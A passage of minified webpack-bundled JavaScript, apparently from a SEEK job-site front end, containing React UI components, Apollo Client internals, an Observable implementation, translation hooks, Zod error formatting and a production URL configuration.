s=e=>{let{children:t,container:r}=e,{vanillaTheme:s}=(0,o.j)();return(0,i.createPortal)((0,n.jsx)(l.h.Provider,{value:null,children:(0,n.jsx)(a._,{theme:s,setDefaultTextTones:!0,children:t})}),r??document.body)}},61640:(e,t,r)=>{r.d(t,{a:()=>u});var n=r(90821),i=r(94014),o=r(15816),a=r(45807),l=r(89506),s=r(85258);function u(e,t,r,u){var d=t.data,f=(0,n.Tt)(t,["data"]),p=r.data,h=(0,n.Tt)(r,["data"]);return(0,i.A)(f,h)&&function e(t,r,n,o){if(r===n)return!0;var u=new Set;return t.selections.every(function(t){if(u.has(t)||(u.add(t),!(0,l.MS)(t,o.variables)||c(t)))return!0;if((0,s.dt)(t)){var d=(0,s.ue)(t),f=r&&r[d],p=n&&n[d],h=t.selectionSet;if(!h)return(0,i.A)(f,p);var m=Array.isArray(f),v=Array.isArray(p);if(m!==v)return!1;if(m&&v){var g=f.length;if(p.length!==g)return!1;for(var y=0;y<g;++y)if(!e(h,f[y],p[y],o))return!1;return!0}return e(h,f,p,o)}var b=(0,a.HQ)(t,o.fragmentMap);if(b)return!!c(b)||e(b.selectionSet,r,n,o)})}((0,o.Vn)(e).selectionSet,d,p,{fragmentMap:(0,a.JG)((0,o.zK)(e)),variables:u})}function c(e){return!!e.directives&&e.directives.some(d)}function d(e){return"nonreactive"===e.name.value}},62462:(e,t,r)=>{r.d(t,{V1:()=>v,vA:()=>g});var n=r(90821),i="Invariant Violation",o=Object.setPrototypeOf,a=void 0===o?function(e,t){return e.__proto__=t,e}:o,l=function(e){function t(r){void 0===r&&(r=i);var n=e.call(this,"number"==typeof r?i+": "+r+" (see https://github.com/apollographql/invariant-packages)":r)||this;return n.framesToPop=1,n.name=i,a(n,t.prototype),n}return(0,n.C6)(t,e),t}(Error);function s(e,t){if(!e)throw new l(t)}var u=["debug","log","warn","error","silent"],c=u.indexOf("log");function d(e){return function(){if(u.indexOf(e)>=c)return(console[e]||console.log).apply(console,arguments)}}!function(e){e.debug=d("debug"),e.log=d("log"),e.warn=d("warn"),e.error=d("error")}(s||(s={}));var f=r(1235),p=r(90336),h=r(26722);function m(e){return function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];if("number"==typeof t){var i=t;(t=k(i))||(t=w(i,r),r=[])}e.apply(void 0,[t].concat(r))}}var v=Object.assign(function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];e||s(e,k(t,r)||w(t,r))},{debug:m(s.debug),log:m(s.log),warn:m(s.warn),error:m(s.error)});function g(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return new l(k(e,t)||w(e,t))}var y=Symbol.for("ApolloErrorMessageHandler_"+f.r);function b(e){if("string"==typeof e)return e;try{return(0,h.p)(e,2).slice(0,1e3)}catch(e){return"<non-serializable>"}}function k(e,t){if(void 0===t&&(t=[]),e)return p.A[y]&&p.A[y](e,t.map(b))}function w(e,t){if(void 0===t&&(t=[]),e)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:f.r,message:e,args:t.map(b)})))}},63858:(e,t,r)=>{e.exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=void 0,e.exports.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,e.exports.__SERVER_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,Object.assign(e.exports,r(30758))},64139:(e,t,r)=>{r.d(t,{F:()=>b});var n=r(86070),i=r(31323),o=r(89545),a=r(84047),l=r(86923),s=r(37915),u=r(70569);r(17449);var c={standard:"_1qmfuoi0"},d=r(72795),f=r(89584),p=r(64745),h=r(92805),m=r(86681),v=r(77019);let g={promote:"promoteLight",info:"infoLight",positive:"positiveLight",caution:"cautionLight",critical:"criticalLight"},y={positive:m.$,info:h.G,promote:p.S,caution:f.h,critical:d.l},b=e=>{let{tone:t="info",children:r,id:d,closeLabel:f="Close",data:p,onClose:h,...m}=e,b=y[t];return(0,n.jsx)(o.a,{id:d,background:g[t],paddingY:"medium",paddingX:"gutter",borderRadius:"large",position:"relative",role:"alert","aria-live":"polite",textAlign:"left",...(0,u.a)({data:p,validateRestProps:m}),children:(0,n.jsxs)(l.e,{space:"small",children:[(0,n.jsx)(a.V,{width:"content",children:(0,n.jsx)(b,{tone:t})}),(0,n.jsx)(a.V,{children:(0,n.jsx)(o.a,{className:c.standard,children:r})}),h?(0,n.jsx)(a.V,{width:"content",children:(0,n.jsxs)(o.a,{component:"button","aria-label":f,borderRadius:"full",cursor:"pointer",position:"relative",onClick:h,transition:"touchable",transform:{active:"touchable"},display:"flex",alignItems:"center",justifyContent:"center",className:["tqww440 _14s9dq70",(0,i.M_)()],children:[(0,n.jsx)(s.h,{component:"span",background:"surface",transition:"fast",borderRadius:"full",className:"tqww441"}),(0,n.jsx)(o.a,{component:"span",display:"block",zIndex:1,position:"relative",children:(0,n.jsx)(v.n,{size:"fill",tone:t})})]})}):null]})})}},64528:(e,t,r)=>{r.d(t,{$:()=>n});let n={environment:"prod",baseUrls:{graphql:"https://graphql.seek.com",partnerAuth:"https://auth.seek.com"},claimDomains:{globalClaimsDomain:["https://graphql.seek.com","https://test.graphql.seek.com"],anzClaimsDomain:["https://seek.com.au","https://test.api.seek.com.au"]},supportedLocales:[{name:"en-AU",extends:"en"},{name:"th-TH",extends:"th"},{name:"id-ID",extends:"id"},{name:"zh-HK",extends:"zh"}],schemeId:{anz:"seekAnz"}}},64745:(e,t,r)=>{r.d(t,{S:()=>l});var n=r(86070),i=r(89545),o=r(26293);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"M15.525 3.15a.998.998 0 0 0-.972-.045L10.763 5H7c-2.757 0-5 2.243-5 5 0 1.283.5 2.476 1.352 3.384l1.527 5.392a2.976 2.976 0 0 0 1.398 1.82 2.984 2.984 0 0 0 2.276.301 2.976 2.976 0 0 0 1.82-1.398c.401-.695.508-1.504.315-2.22L10.213 15h.55l3.79 1.895a1.003 1.003 0 0 0 .972-.044A1 1 0 0 0 16 16V4a1 1 0 0 0-.475-.85ZM7 7h3v6H7a2.94 2.94 0 0 1-1.327-.331 3.083 3.083 0 0 1-.74-.527c-.004-.005-.01-.007-.016-.011A2.949 2.949 0 0 1 4 10c0-1.654 1.346-3 3-3Zm1.742 10.741a.996.996 0 0 1-.101.758.994.994 0 0 1-1.364.365 1.004 1.004 0 0 1-.47-.619l-.96-3.388.015.003c.118.03.237.046.356.066.07.012.14.03.21.039.19.023.38.035.572.035h1.17l.572 2.741ZM14 14.381l-2-1V6.619l2-1v8.764ZM21 9h-2a1 1 0 1 0 0 2h2a1 1 0 1 0 0-2Zm-.974 4.634-1.732-1a1.001 1.001 0 0 0-1 1.732l1.732 1a1.001 1.001 0 0 0 1-1.732ZM17.795 7.5c.17 0 .342-.043.499-.134l1.732-1a1 1 0 1 0-1-1.732l-1.732 1a1 1 0 0 0 .5 1.866Z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},65198:(e,t,r)=>{r.d(t,{JS:()=>a,c3:()=>s});var n=r(30758),i=r(86070);let o=n.createContext(void 0),a=e=>{let{children:t,language:r,locale:a}=e,l=(0,n.useMemo)(()=>({language:r,locale:a}),[r,a]);return(0,i.jsx)(o.Provider,{value:l,children:t})},l="undefined"==typeof window;function s(e){let{language:t,locale:r}=(()=>{let e=(0,n.useContext)(o);if(!e)throw Error("Attempted to access translation without Vocab context set. Did you forget to render VocabProvider?");if(!e.language)throw Error("Attempted to access translation without language set. Did you forget to pass language to VocabProvider?");return e})(),[,i]=(0,n.useReducer)(e=>e+1,0),a=e.getLoadedMessages(t,r||t),s=!0;if(!a){if(l)throw Error("Translations not synchronously available on server render. Applying translations dynamically server-side is not supported.");e.load(t).then(()=>{i()}),s=!1}return{ready:s,t:(0,n.useCallback)((e,t)=>{if(!a)return" ";let r=null==a?void 0:a[e];if(!r)return console.error(`Unable to find translation for key "${e}". Possible keys are ${Object.keys(a).map(e=>`"${e}"`).join(", ")}`),"";let i=r.format(t);if(Array.isArray(i))for(let e=0;e<i.length;e++){let t=i[e];"object"==typeof t&&t&&!t.key&&(0,n.isValidElement)(t)&&(i[e]=(0,n.cloneElement)(t,{key:`_vocab-${e}`}))}return i},[a])}}},67281:(e,t,r)=>{r.d(t,{G:()=>n});let n=(0,r(30758).createContext)(null)},67827:(e,t,r)=>{r.d(t,{r:()=>w});var n=r(86070),i=r(69713),o=r(71518),a=r.n(o),l=r(30758),s=r(31808),u=r(47827),c=r(89545),d=r(54217),f=r(35262),p=r(74163),h=r(46432),m={top:"_1njrvi16 _1njrvi15",bottom:"_1njrvi17 _1njrvi15",left:"_1njrvi18 _1njrvi15",right:"_1njrvi19 _1njrvi15"},v={arrowSize:"12px"};let g=(0,l.createContext)(!1),y=(e,t,r)=>Math.max(e,Math.min(t,r)),b=e=>{let{children:t}=e,r=(0,h.j)().name;return(0,n.jsx)(f.I,{size:"docs"===r?"small":void 0,weight:"medium",children:t})},k=e=>{let{placement:t,arrowPosition:r,arrowRef:o,children:a}=e,s=null==r?void 0:r.x,d=null==r?void 0:r.y,{space:f,grid:h}=(0,p.G)(),g=h*f.xsmall,k=2*parseFloat(v.arrowSize),[w,x]=(0,l.useState)(0),[_,z]=(0,l.useState)(0),S=(0,l.useRef)(null);(0,u.E)(()=>{if(!S.current)return;let{width:e,height:t}=S.current.getBoundingClientRect();x(e),z(t)},[a]);let C=void 0!==s&&w>0?y(g,s,w-g-k):s,q=void 0!==d&&_>0?y(g,d,_-g-k):d;return(0,n.jsx)(c.a,{ref:S,textAlign:"left",boxShadow:"large",background:"neutral",borderRadius:"large",padding:"small",className:["_1njrvi10","_1njrvi12"],children:(0,n.jsxs)(b,{children:[(0,n.jsx)(c.a,{className:"_1njrvi11",zIndex:1,position:"relative",children:a}),(0,n.jsx)(c.a,{ref:o,position:"fixed",background:"neutral",className:m[t??"top"],style:(0,i.D)({"var(--_1njrvi13)":void 0!==C?`${C}px`:void 0,"var(--_1njrvi14)":void 0!==q?`${q}px`:void 0})})]})})},w=e=>{let{id:t,tooltip:r,placement:i="top",children:o}=e,u=(0,s.z)(t),c=(0,l.useRef)(null),f=(0,l.useRef)(null),[p,h]=(0,l.useState)(!1),[m,v]=(0,l.useState)(i),[y,b]=(0,l.useState)(),w=(0,l.useContext)(g),x=(0,l.useRef)(a()()).current,_=(0,l.useRef)(null),z=!!w||p;return(0,l.useEffect)(()=>{let e=new IntersectionObserver(e=>{let[t]=e;_.current=t.isIntersecting});c.current&&e.observe(c.current);let t=()=>{(_.current||null===_.current)&&h(!1)},r={capture:!0,passive:!0};return document.addEventListener("scroll",t,r),()=>{e.disconnect(),document.removeEventListener("scroll",t,r)}},[]),(0,l.useEffect)(()=>{let e=()=>h(!p),t=()=>h(!0),r=()=>h(!1);return c.current&&(c.current.addEventListener("blur",r),x?c.current.addEventListener("click",e):(c.current.addEventListener("focus",t),c.current.addEventListener("mouseenter",t),c.current.addEventListener("mouseleave",r),c.current.addEventListener("click",r))),()=>{c.current&&(c.current.removeEventListener("blur",r),x?c.current.removeEventListener("click",e):(c.current.removeEventListener("focus",t),c.current.removeEventListener("mouseenter",t),c.current.removeEventListener("mouseleave",r),c.current.removeEventListener("click",r)))}},[p,x]),(0,n.jsxs)(n.Fragment,{children:[o({triggerProps:{tabIndex:0,ref:e=>{c.current=e},"aria-describedby":u}}),(0,n.jsx)(d.A,{id:u,role:"tooltip",offsetSpace:"small",align:"center",placement:i,lockPlacement:w,delayVisibility:!x,modal:!1,open:z,onClose:w?void 0:()=>h(!1),onPlacementChange:e=>{let{placement:t,arrow:r}=e;v(t),b(r)},triggerRef:c,arrowRef:f,children:(0,n.jsx)(k,{placement:m,arrowPosition:y,arrowRef:f,children:r})})]})}},68400:(e,t,r)=>{r.d(t,{F:()=>o});var n=r(91443),i=r(80718);let o=e=>{let{reset:t,...r}=e;if(!t)return(0,n.UV)(r);let o=i.N[t],a=(0,n.UV)(r);return`${i.E}${o?` ${o}`:""}${a?` ${a}`:""}`}},68664:(e,t,r)=>{function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function i(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}r.d(t,{c:()=>x});var a=function(){return"function"==typeof Symbol},l=function(e){return a()&&!!Symbol[e]},s=function(e){return l(e)?Symbol[e]:"@@"+e};a()&&!l("observable")&&(Symbol.observable=Symbol("observable"));var u=s("iterator"),c=s("observable"),d=s("species");function f(e,t){var r=e[t];if(null!=r){if("function"!=typeof r)throw TypeError(r+" is not a function");return r}}function p(e){var t=e.constructor;return void 0!==t&&null===(t=t[d])&&(t=void 0),void 0!==t?t:x}function h(e){h.log?h.log(e):setTimeout(function(){throw e})}function m(e){Promise.resolve().then(function(){try{e()}catch(e){h(e)}})}function v(e){var t=e._cleanup;if(void 0!==t&&(e._cleanup=void 0,t))try{if("function"==typeof t)t();else{var r=f(t,"unsubscribe");r&&r.call(t)}}catch(e){h(e)}}function g(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function y(e,t,r){e._state="running";var n=e._observer;try{var i=f(n,t);switch(t){case"next":i&&i.call(n,r);break;case"error":if(g(e),i)i.call(n,r);else throw r;break;case"complete":g(e),i&&i.call(n)}}catch(e){h(e)}"closed"===e._state?v(e):"running"===e._state&&(e._state="ready")}function b(e,t,r){if("closed"!==e._state){if("buffering"===e._state)return void e._queue.push({type:t,value:r});if("ready"!==e._state){e._state="buffering",e._queue=[{type:t,value:r}],m(function(){var t=e._queue;if(t){e._queue=void 0,e._state="ready";for(var r=0;r<t.length&&(y(e,t[r].type,t[r].value),"closed"!==e._state);++r);}});return}y(e,t,r)}}var k=function(){function e(e,t){this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing";var r=new w(this);try{this._cleanup=t.call(void 0,r)}catch(e){r.error(e)}"initializing"===this._state&&(this._state="ready")}return e.prototype.unsubscribe=function(){"closed"!==this._state&&(g(this),v(this))},o(e,[{key:"closed",get:function(){return"closed"===this._state}}]),e}(),w=function(){function e(e){this._subscription=e}var t=e.prototype;return t.next=function(e){b(this._subscription,"next",e)},t.error=function(e){b(this._subscription,"error",e)},t.complete=function(){b(this._subscription,"complete")},o(e,[{key:"closed",get:function(){return"closed"===this._subscription._state}}]),e}(),x=function(){function e(t){if(!(this instanceof e))throw TypeError("Observable cannot be called as a function");if("function"!=typeof t)throw TypeError("Observable initializer must be a function");this._subscriber=t}var t=e.prototype;return t.subscribe=function(e){return("object"!=typeof e||null===e)&&(e={next:e,error:arguments[1],complete:arguments[2]}),new k(e,this._subscriber)},t.forEach=function(e){var t=this;return new Promise(function(r,n){if("function"!=typeof e)return void n(TypeError(e+" is not a function"));function i(){o.unsubscribe(),r()}var o=t.subscribe({next:function(t){try{e(t,i)}catch(e){n(e),o.unsubscribe()}},error:n,complete:r})})},t.map=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(p(this))(function(r){return t.subscribe({next:function(t){try{t=e(t)}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},t.filter=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(p(this))(function(r){return t.subscribe({next:function(t){try{if(!e(t))return}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},t.reduce=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=p(this),n=arguments.length>1,i=!1,o=arguments[1],a=o;return new r(function(r){return t.subscribe({next:function(t){var o=!i;if(i=!0,!o||n)try{a=e(a,t)}catch(e){return r.error(e)}else a=t},error:function(e){r.error(e)},complete:function(){if(!i&&!n)return r.error(TypeError("Cannot reduce an empty sequence"));r.next(a),r.complete()}})})},t.concat=function(){for(var e=this,t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];var i=p(this);return new i(function(t){var n,o=0;return!function e(a){n=a.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){o===r.length?(n=void 0,t.complete()):e(i.from(r[o++]))}})}(e),function(){n&&(n.unsubscribe(),n=void 0)}})},t.flatMap=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=p(this);return new r(function(n){var i=[],o=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(e){return n.error(e)}var o=r.from(t).subscribe({next:function(e){n.next(e)},error:function(e){n.error(e)},complete:function(){var e=i.indexOf(o);e>=0&&i.splice(e,1),a()}});i.push(o)},error:function(e){n.error(e)},complete:function(){a()}});function a(){o.closed&&0===i.length&&n.complete()}return function(){i.forEach(function(e){return e.unsubscribe()}),o.unsubscribe()}})},t[c]=function(){return this},e.from=function(t){var r="function"==typeof this?this:e;if(null==t)throw TypeError(t+" is not an object");var i=f(t,c);if(i){var o=i.call(t);if(Object(o)!==o)throw TypeError(o+" is not an object");return o instanceof x&&o.constructor===r?o:new r(function(e){return o.subscribe(e)})}if(l("iterator")&&(i=f(t,u)))return new r(function(e){m(function(){if(!e.closed){for(var r,o=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return n(e,void 0);var r=Object.prototype.toString.call(e).slice(8,-1);if("Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return n(e,t)}}(e))){r&&(e=r);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}(i.call(t));!(r=o()).done;){var a=r.value;if(e.next(a),e.closed)return}e.complete()}})});if(Array.isArray(t))return new r(function(e){m(function(){if(!e.closed){for(var r=0;r<t.length;++r)if(e.next(t[r]),e.closed)return;e.complete()}})});throw TypeError(t+" is not observable")},e.of=function(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return new("function"==typeof this?this:e)(function(e){m(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})})},o(e,null,[{key:d,get:function(){return this}}]),e}();a()&&Object.defineProperty(x,Symbol("extensions"),{value:{symbol:c,hostReportError:h},configurable:!0})},69713:(e,t,r)=>{function n(e){var t=e.match(/^var\((.*)\)$/);return t?t[1]:e}function i(e,t){var r={};if("object"==typeof t)!function e(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i={};for(var o in t){var a=t[o],l=[...n,o];"string"==typeof a||"number"==typeof a||null==a?i[o]=r(a,l):"object"!=typeof a||Array.isArray(a)?console.warn('Skipping invalid key "'.concat(l.join("."),'". Should be a string, number, null or object. Received: "').concat(Array.isArray(a)?"Array":typeof a,'"')):i[o]=e(a,r,l)}return i}(t,(t,i)=>{null!=t&&(r[n(function(e,t){var r=e;for(var n of t){if(!(n in r))throw Error("Path ".concat(t.join(" -> ")," does not exist in object"));r=r[n]}return r}(e,i))]=String(t))});else for(var i in e){var o=e[i];null!=o&&(r[n(i)]=o)}return Object.defineProperty(r,"toString",{value:function(){return Object.keys(this).map(e=>"".concat(e,":").concat(this[e])).join(";")},writable:!1}),r}r.d(t,{D:()=>i})},69947:(e,t,r)=>{r.d(t,{r:()=>o});var n=r(68664),i=r(19531);function o(e){function t(t){Object.defineProperty(e,t,{value:n.c})}return i.ol&&Symbol.species&&t(Symbol.species),t("@@species"),e}},70569:(e,t,r)=>{r.d(t,{a:()=>n}),r(20655);let n=e=>{let{data:t,validateRestProps:r}=e;if(!t)return;let n=Object.keys(t),i={};for(let e of n)i[`data-${e}`]=t[e];return i}},71518:e=>{e.exports=i,e.exports.isMobile=i,e.exports.default=i;let t=/(android|bb\d+|meego).+mobile|armv7l|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|redmi|series[46]0|samsungbrowser.*mobile|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,r=/CrOS/,n=/android|ipad|playbook|silk/i;function i(e){e||(e={});let i=e.ua;if(i||"undefined"==typeof navigator||(i=navigator.userAgent),i&&i.headers&&"string"==typeof i.headers["user-agent"]&&(i=i.headers["user-agent"]),"string"!=typeof i)return!1;let o=t.test(i)&&!r.test(i)||!!e.tablet&&n.test(i);return!o&&e.tablet&&e.featureDetect&&navigator&&navigator.maxTouchPoints>1&&-1!==i.indexOf("Macintosh")&&-1!==i.indexOf("Safari")&&(o=!0),o}},72106:(e,t,r)=>{r.d(t,{D9:()=>a,IM:()=>l,ZI:()=>u});var n=r(90821),i=r(89944),o=Object.prototype.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return l(e)}function l(e){var t=e[0]||{},r=e.length;if(r>1)for(var n=new u,i=1;i<r;++i)t=n.merge(t,e[i]);return t}var s=function(e,t,r){return this.merge(e[r],t[r])},u=function(){function e(e){void 0===e&&(e=s),this.reconciler=e,this.isObject=i.U,this.pastCopies=new Set}return e.prototype.merge=function(e,t){for(var r=this,a=[],l=2;l<arguments.length;l++)a[l-2]=arguments[l];return(0,i.U)(t)&&(0,i.U)(e)?(Object.keys(t).forEach(function(i){if(o.call(e,i)){var l=e[i];if(t[i]!==l){var s=r.reconciler.apply(r,(0,n.fX)([e,t,i],a,!1));s!==l&&((e=r.shallowCopyForMerge(e))[i]=s)}}else(e=r.shallowCopyForMerge(e))[i]=t[i]}),e):t},e.prototype.shallowCopyForMerge=function(e){return(0,i.U)(e)&&!this.pastCopies.has(e)&&(e=Array.isArray(e)?e.slice(0):(0,n.Cl)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e)),e},e}()},72337:(e,t,r)=>{r.d(t,{LW:()=>a,Tq:()=>i,ao:()=>o,g1:()=>n});let n="seek:questionnaire:save",i={data:null,isError:!0},o={data:null,isError:!1},a=8},72795:(e,t,r)=>{r.d(t,{l:()=>l});var n=r(86070),i=r(89545),o=r(26293);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:16,height:16,viewBox:"0 0 24 24",focusable:"false",fill:"currentColor","aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"M12 22.997a2.977 2.977 0 0 1-2.121-.877h-.001L1.88 14.121c-.566-.564-.877-1.317-.877-2.121s.311-1.557.877-2.122L9.879 1.88c1.129-1.131 3.112-1.131 4.243 0l7.998 7.999c.566.564.877 1.317.877 2.121s-.311 1.557-.877 2.122l-7.999 7.998a2.975 2.975 0 0 1-2.121.877Zm0-19.994a.988.988 0 0 0-.706.29l-8 8c-.188.187-.291.438-.291.707s.103.52.291.706l7.999 8h.001c.373.375 1.039.375 1.412 0l8-7.999c.188-.187.291-.438.291-.707s-.103-.52-.29-.706l-8-8A.992.992 0 0 0 12 3.003Z"}),(0,n.jsx)("circle",{cx:12,cy:16,r:1}),(0,n.jsx)("path",{d:"M11.978 13a1 1 0 0 1-1-1V8a1 1 0 1 1 2 0v4a1 1 0 0 1-1 1Z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},74163:(e,t,r)=>{r.d(t,{G:()=>i});var n=r(46432);let i=()=>(0,n.j)().space},74823:(e,t,r)=>{r.d(t,{Nn:()=>i,ge:()=>n,w3:()=>o});let n=(e,t,r)=>{null==r||r.addEventListener(e,t)},i=(e,t,r)=>{null==r||r.removeEventListener(e,t)},o=(e,t)=>new Promise(r=>{e.dispatchEvent(new CustomEvent(t,{detail:{handler:e=>{r(e)}}}))})},74907:(e,t,r)=>{r.d(t,{D_:()=>a,cM:()=>s,ep:()=>l,tQ:()=>u});var n=r(90821),i=r(25740),o={};function a(e,t){o[e]=t}var l=!1!==globalThis.__DEV__?function(){var e,t,r,a,l;if(!1===globalThis.__DEV__)throw Error("only supported in development mode");return{limits:Object.fromEntries(Object.entries({parser:1e3,canonicalStringify:1e3,print:2e3,"documentTransform.cache":2e3,"queryManager.getDocumentInfo":2e3,"PersistedQueryLink.persistedQueryHashes":2e3,"fragmentRegistry.transform":2e3,"fragmentRegistry.lookup":1e3,"fragmentRegistry.findFragmentSpreads":4e3,"cache.fragmentQueryDocuments":1e3,"removeTypenameFromVariables.getVariableDefinitions":2e3,"inMemoryCache.maybeBroadcastWatch":5e3,"inMemoryCache.executeSelectionSet":5e4,"inMemoryCache.executeSubSelectedArray":1e4}).map(function(e){var t=e[0],r=e[1];return[t,i.v[t]||r]})),sizes:(0,n.Cl)({print:null==(e=o.print)?void 0:e.call(o),parser:null==(t=o.parser)?void 0:t.call(o),canonicalStringify:null==(r=o.canonicalStringify)?void 0:r.call(o),links:function e(t){var r;return t?(0,n.fX)((0,n.fX)([null==(r=null==t?void 0:t.getMemoryInternals)?void 0:r.call(t)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(f):[]}(this.link),queryManager:{getDocumentInfo:this.queryManager.transformCache.size,documentTransforms:p(this.queryManager.documentTransform)}},null==(l=(a=this.cache).getMemoryInternals)?void 0:l.call(a))}}:void 0,s=!1!==globalThis.__DEV__?function(){var e=this.config.fragments;return(0,n.Cl)((0,n.Cl)({},c.apply(this)),{addTypenameDocumentTransform:p(this.addTypenameTransform),inMemoryCache:{executeSelectionSet:d(this.storeReader.executeSelectionSet),executeSubSelectedArray:d(this.storeReader.executeSubSelectedArray),maybeBroadcastWatch:d(this.maybeBroadcastWatch)},fragmentRegistry:{findFragmentSpreads:d(null==e?void 0:e.findFragmentSpreads),lookup:d(null==e?void 0:e.lookup),transform:d(null==e?void 0:e.transform)}})}:void 0,u=!1!==globalThis.__DEV__?c:void 0;function c(){return{cache:{fragmentQueryDocuments:d(this.getFragmentDoc)}}}function d(e){return e&&"dirtyKey"in e?e.size:void 0}function f(e){return null!=e}function p(e){return(function e(t){return t?(0,n.fX)((0,n.fX)([d(null==t?void 0:t.performWork)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(f):[]})(e).map(function(e){return{cache:e}})}},75866:(e,t,r)=>{r.d(t,{JM:()=>s,Kd:()=>l,Wk:()=>u,a$:()=>a});var n=r(32410),i=r(99237);let o=(e,t)=>{e.name="$ZodError",Object.defineProperty(e,"_zod",{value:e._zod,enumerable:!1}),Object.defineProperty(e,"issues",{value:t,enumerable:!1}),e.message=JSON.stringify(t,i.k8,2),Object.defineProperty(e,"toString",{value:()=>e.message,enumerable:!1})},a=(0,n.xI)("$ZodError",o),l=(0,n.xI)("$ZodError",o,{Parent:Error});function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e.message,r={},n=[];for(let i of e.issues)i.path.length>0?(r[i.path[0]]=r[i.path[0]]||[],r[i.path[0]].push(t(i))):n.push(t(i));return{formErrors:n,fieldErrors:r}}function u(e,t){let r=t||function(e){return e.message},n={_errors:[]},i=e=>{for(let t of e.issues)if("invalid_union"===t.code&&t.errors.length)t.errors.map(e=>i({issues:e}));else if("invalid_key"===t.code)i({issues:t.issues});else if("invalid_element"===t.code)i({issues:t.issues});else if(0===t.path.length)n._errors.push(r(t));else{let e=n,i=0;for(;i<t.path.length;){let n=t.path[i];i===t.path.length-1?(e[n]=e[n]||{_errors:[]},e[n]._errors.push(r(t))):e[n]=e[n]||{_errors:[]},e=e[n],i++}}};return i(e),n}},76141:(e,t,r)=>{r.d(t,{G:()=>i});var n=r(89944);function i(e){var t;return!1!==globalThis.__DEV__&&(t=new Set([e])).forEach(function(e){(0,n.U)(e)&&function(e){if(!1!==globalThis.__DEV__&&!Object.isFrozen(e))try{Object.freeze(e)}catch(e){if(e instanceof TypeError)return null;throw e}return e}(e)===e&&Object.getOwnPropertyNames(e).forEach(function(r){(0,n.U)(e[r])&&t.add(e[r])})}),e}},76748:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(30758).createContext)(!1)},77019:(e,t,r)=>{r.d(t,{n:()=>l});var n=r(86070),i=r(89545),o=r(26293);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",xmlSpace:"preserve",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"m13.4 12 5.3-5.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 6.7 5.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l5.3 5.3-5.3 5.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l5.3-5.3 